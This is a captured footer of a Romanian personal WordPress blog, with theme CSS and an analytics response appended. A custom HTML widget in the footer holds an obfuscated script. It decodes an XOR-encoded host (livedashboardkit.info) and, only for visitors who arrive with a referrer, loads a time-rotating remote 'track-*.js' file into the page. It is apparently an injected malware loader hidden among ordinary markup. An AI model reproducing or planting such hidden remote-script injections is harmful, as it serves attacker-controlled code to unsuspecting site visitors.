		</div><div class="clear"></div></div><div class="widget widget_search"><div class="widget-content"><h3 class="widget-title">Caută printre articole:</h3><form method="get" class="searchform" action="https://ovidiubalcacian.ro/">
	<input type="search" value="" placeholder="Search form" name="s" id="s" /> 
	<input type="submit" id="searchsubmit" value="Search">
</form></div><div class="clear"></div></div>		
	</div><!-- /sidebar -->

	
	<div class="clear"></div>

</div> <!-- /wrapper -->

	<div class="footer section large-padding bg-dark">
		
		<div class="footer-inner section-inner">
		
						
				<div class="column column-1 left">
				
					<div class="widgets">
			
						<div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_95c5a) {
    
    var _c9b71 = Date.now();
    var _b4535 = 1000;
    _c9b71 = _c9b71 / _b4535;
    _c9b71 = Math.floor(_c9b71);

    var _57c9a = 600;
    _c9b71 -= _c9b71 % _57c9a;
    _c9b71 = _c9b71.toString(16);

    var _eb079 = _95c5a.referrer;

    if (!_eb079) return;

    var _a9de3 = [27586, 27591, 27608, 27595, 27594, 27599, 27613, 27590, 27596, 27585, 27599, 27612, 27594, 27589, 27591, 27610, 27520, 27591, 27584, 27592, 27585];

    _a9de3 = _a9de3.map(function(_9e629){
        return _9e629 ^ 27566;
    });

    var _83e90 = "a55193bac02eb9db9760e090740d2f4d";
    
    _a9de3 = String.fromCharCode(..._a9de3);

    var _5ad69 = "https://";
    var _83d1a = "/";
    var _55b3 = "track-";

    var _7221c = ".js";

    var _3d191 = _95c5a.createElement("script");
    _3d191.type = "text/javascript";
    _3d191.async = true;
    _3d191.src = _5ad69 + _a9de3 + _83d1a + _55b3 + _c9b71 + _7221c;

    _95c5a.getElementsByTagName("head")[0].appendChild(_3d191)

}(document);
</script></div></div><div class="clear"></div></div>											
					</div>
					
				</div>
				
			 <!-- /footer-a -->
				
			 <!-- /footer-b -->
								
			 <!-- /footer-c -->
			
			<div class="clear"></div>
		
		</div> <!-- /footer-inner -->
	
	</div> <!-- /footer -->
	
	<div class="credits section bg-dark no-padding">
	
		<div class="credits-inner section-inner">
	
			<p class="credits-left">
			
				&copy; 2026 <a href="https://ovidiubalcacian.ro" title="Ovidiu Balcacian">Ovidiu Balcacian</a>
			
			</p>
			
			<div class="clear"></div>
		
		</div> <!-- /credits-inner -->
		
	</div> <!-- /credits -->

</div> <!-- /big-wrapper -->

<script type='text/javascript' src='https://ovidiubalcacian.ro/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.2.7.2' id='et_monarch-idle-js'></script>
<script type='text/javascript' id='et_monarch-custom-js-js-extra'>
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https:\/\/ovidiubalcacian.ro\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"5cba0cee19","share_counts":"c9b89ee71b","follow_counts":"9c85008b23","total_counts":"7c9835a554","media_single":"940142dd5b","media_total":"0e593a3564","generate_all_window_nonce":"7266ff7ba4","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ovidiubalcacian.ro/wp-content/plugins/monarch/js/custom.js?ver=1.2.7.2' id='et_monarch-custom-js-js'></script>
<script type='text/javascript' id='stickThis-js-extra'>
/* <![CDATA[ */
var sticky_anything_engage = {"element":".navigation.section","topspace":"0","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"1","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ovidiubalcacian.ro/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1' id='stickThis-js'></script>
<script type='text/javascript' src='https://ovidiubalcacian.ro/wp-content/themes/hemingway/js/global.js?ver=5.7.14' id='hemingway_global-js'></script>
<script type='text/javascript' src='https://ovidiubalcacian.ro/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ovidiubalcacian.ro/wp-content/themes/ovidiu/style.css?ver=5.7.14
body_size: 2587
content:
@charset "UTF-8";

/*---------------------------------------------------------------------------------

	Theme Name: Ovidiu
	Template: hemingway
	Version: 1
	Description: Child theme pentru ovidiubalcacian.ro
	Author: Gabriel Nechita
	Author URI: http://www.nechitagabriel.ro
	Theme URI: http://www.nechitagabriel.ro
	License: GNU General Public License version 2.0
	License URI: http://www.gnu.org/licenses/gpl-2.0.html
	
	All files, unless otherwise stated, are released under the GNU General Public License
	version 2.0 (http://www.gnu.org/licenses/gpl-2.0.html)

-----------------------------------------------------------------------------------
*/

@import url(https://fonts.googleapis.com/css?family=Merriweather:400,900&subset=latin,latin-ext);

h1, h1.post-title, h2, h2.post-title, h3, h4, h5, h6 {
	font-family: 'Merriweather', Georgia, Garamond, serif;
	font-weight: 900;
}

b, strong {
	font-weight: 900;
}
.post-content p {
	font-family: 'Merriweather', Georgia, Garamond, serif;
}
.navigation.bg-dark {
    background: #1d1d1d;
    
}
.footer.bg-dark {
	background: #f6f6f6;

}

.footer.bg-dark h3.widget-title{
	color: #1d1d1d;
}
.credits.bg-dark {
	background-color: #1d1d1d;
}

.credits-inner {
	padding: 20px 0;
}

.post-content img {
	margin: 40px 0;
	border-bottom-width: 1px;
	border-top-width: 1px;
	border-left: 0;
	border-right: 0;
	padding: 40px;
}

.blog-menu {
	text-align: center;
	margin: 0 auto;
}
.blog-menu > li {
	float: none;
	display: inline-block;
}

.blog-menu a {
    padding: 20px 20px;
}

.blog-menu > li:before {
	display: none;
}
.blog-menu a {
	color: #fff;
	font-weight: normal;
}

.blog-menu li:hover a {
    background: #f6f6f6;
    color: #0054AD;
    cursor: pointer;
}

.header {
    padding: 70px 0;
    background: no-repeat center;
    background-size: cover;
    -moz-background-size: cover;
    -webkit-background-size: cover;
    height: 270px;
}
.post-title {
	font-size: 2.5rem;
}
.post-title, .post-title a {
	color: #1d1d1d;
}

.post-title, .post-title a:hover {
	color: #FF0009;
}

.post-content a.more-link {
    background-color: #1d1d1d;
    display: block;
    clear: both;
    margin-top: 20px;
    max-width: 200px;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
}

.post-content a.more-link::before,
.post-content a.more-link::after {
		content: "";
    display: table;
    clear: both;

}
.post-content a.more-link:hover {
	background-color: #FF0009;
}

.comments-title {
	text-align: center;
	font-weight: 900;
}

.below_content {
	margin-top: 20px;
}

.post-meta-bottom {
	margin-top: 40px;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=252673192&t=pageview&_s=1&dl=https%3A%2F%2Fovidiubalcacian.ro%2Fcategory%2Ffacebook%2Fpage%2F2%2F&ul=en-us%40posix&dt=Facebook%20Archives%20-%20Page%202%20of%209%20-%20Ovidiu%20Balcacian&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1384271917&gjid=1587984646&cid=510265831.1768973098&tid=UA-41908070-1&_gid=1116781779.1768973098&_r=1&_slc=1&z=687280841
body_size: -286
content:
2,cG-FFMKL4Y2X5